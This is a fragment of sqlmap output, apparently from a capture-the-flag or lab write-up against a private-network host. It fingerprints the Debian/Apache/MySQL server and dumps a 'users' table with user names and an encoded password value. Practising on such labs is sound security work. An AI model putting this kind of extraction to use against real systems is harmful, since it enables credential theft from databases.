 [13:46:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8.0 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[13:46:33] [INFO] fetching tables for database: 'seth'
[13:46:33] [INFO] fetching entries of column(s) '`position`, `user`, id, pass' for table
'users' in database 'seth'
Database: seth
Table: users
[2 entries]
+--------+------------+----+---------------------------------------------+
| user   | position   | id | pass                                        |
+--------+------------+----+---------------------------------------------+
| ramses | <blank>    | 1  | YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE |
| isis   | employee   | 2  | --not allowed--                             |
+--------+------------+----+---------------------------------------------+
[13:46:33] [INFO] table 'seth.users' dumped to CSV file '/root/.sqlmap/output/10.5.40.134
/dump/seth/users.csv'
[13:46:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.5.40.1
34'